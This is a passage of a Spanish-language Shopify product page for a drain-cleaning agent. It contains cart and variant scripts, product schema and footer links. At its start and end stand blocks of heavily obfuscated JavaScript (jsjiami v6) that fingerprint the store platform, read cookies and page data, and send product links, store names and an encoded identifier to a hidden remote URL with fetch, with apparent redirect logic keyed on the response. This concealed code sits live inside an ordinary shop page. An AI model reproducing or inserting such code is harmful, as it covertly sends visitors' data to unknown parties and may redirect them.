_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart/' + id + ':' + num
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//kilayu.com/cdn/shop/t/52/assets/product-modal.js?v=50921580101160527761769066292" defer="defer"></script>
    <script src="//kilayu.com/cdn/shop/t/52/assets/media-gallery.js?v=152902515749446478401769066292" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20652227821615__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20652227821615__main"]') || document.querySelector('variant-selects[data-section="template--20652227821615__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20652227821615__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20652227821615__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Potente Agente de Dragado de Tuberías",
      "url": "https:\/\/kilayu.com\/products\/agente-de-dragado",
      "image": [
          "https:\/\/kilayu.com\/cdn\/shop\/products\/Pipe-Dredge-Agent-1.jpg?v=1676885849\u0026width=800"
        ],
      "description": "\n¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\nNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\n\nCARACTERÍSTICAS\n* Función Potente: Puede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.* Sin Daños: No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. Pero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.* Desodorización y Bacteriostasis: Fuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.* Amplia Aplicación: Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\n\nESPECIFICACIÓN\nIngredientes Principales: Percarbonato de sodio, agente activoContenido Neto: 260gEl Paquete Incluye: 1 * Potente Agente de Dragado de Tuberías\nNOTA\nPor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.Tenga en cuenta la ligera desviación de las medidas debido a la medición manual.Debido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\n  ",
      "sku": "LE30244899",
      "brand": {
        "@type": "Brand",
        "name": "kilayu"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE30244899","availability" : "http://schema.org/InStock",
            "price" : 460.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/kilayu.com\/products\/agente-de-dragado?variant=41585190731823"
          }
]
    }
  </script>
</section>



          


</section><section id="shopify-section-template--20652227821615__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-card.css?v=113622750498251492231769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-price.css?v=98846690776184680721769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/section-product-recommendations.css?v=81056799490274251521769066292" media="print" onload="this.media='all'">

<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-card.css?v=113622750498251492231769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-price.css?v=98846690776184680721769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/section-product-recommendations.css?v=81056799490274251521769066292" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/quick-add.css?v=29817237735402245151769066292" media="print" onload="this.media='all'">
<script src="//kilayu.com/cdn/shop/t/52/assets/quick-add.js?v=75395697177789853391769066292" defer="defer"></script>
<script src="//kilayu.com/cdn/shop/t/52/assets/product-form.js?v=24702737604959294451769066292" defer="defer"></script><style data-shopify>.section-template--20652227821615__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20652227821615__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20652227821615__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20652227821615__product-recommendations&product_id=7247500378159&limit=4">
    
  </product-recommendations>
</div>





</section><div id="shopify-section-template--20652227821615__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//kilayu.com/cdn/shop/t/52/assets/section-footer.css?v=115023887202454129361769066292" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-newsletter.css?v=103472482056003053551769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-list-menu.css?v=114114031882565059261769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-list-payment.css?v=69253961410771838501769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-list-social.css?v=40892210992689128741769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-rte.css?v=69919436638515329781769066292" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/disclosure.css?v=646595190999601341769066292" media="print" onload="this.media='all'">

<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-newsletter.css?v=103472482056003053551769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-list-menu.css?v=114114031882565059261769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-list-payment.css?v=69253961410771838501769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-list-social.css?v=40892210992689128741769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/component-rte.css?v=69919436638515329781769066292" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilayu.com/cdn/shop/t/52/assets/disclosure.css?v=646595190999601341769066292" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#3d648d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Envío a todo el mundo</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Seguridad en los pagos</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Servicio 24/7</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Garantía de devolución del dinero</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Servicio</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/sobre-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Sobre Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/por-que-elegirnos" class="link link--text list-menu__item list-menu__item--link">
                                ¿Por qué Elegirnos?
                            </a>
                            </li><li>
                            <a href="/pages/contacto-con-nosotros" class="link link--text list-menu__item list-menu__item--link">
                                Contacto con Nosotros
                            </a>
                            </li><li>
                            <a href="/pages/derechos-de-propiedad-intelectual" class="link link--text list-menu__item list-menu__item--link">
                                Derechos de Propiedad Intelectual
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Política</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/politica-de-envios" class="link link--text list-menu__item list-menu__item--link">
                                Política de Envíos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-pagos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Pagos
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-privacidad" class="link link--text list-menu__item list-menu__item--link">
                                Política de Privacidad
                            </a>
                            </li><li>
                            <a href="/pages/terminos-y-condiciones" class="link link--text list-menu__item list-menu__item--link">
                                Términos y Condiciones
                            </a>
                            </li><li>
                            <a href="/pages/politica-de-devoluciones-y-reembolsos" class="link link--text list-menu__item list-menu__item--link">
                                Política de Devoluciones y Reembolsos
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">MÉTODOS DE PAGO</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//kilayu.com/cdn/shop/files/Airwallex.webp?v=1762854712" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">kilayu</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else 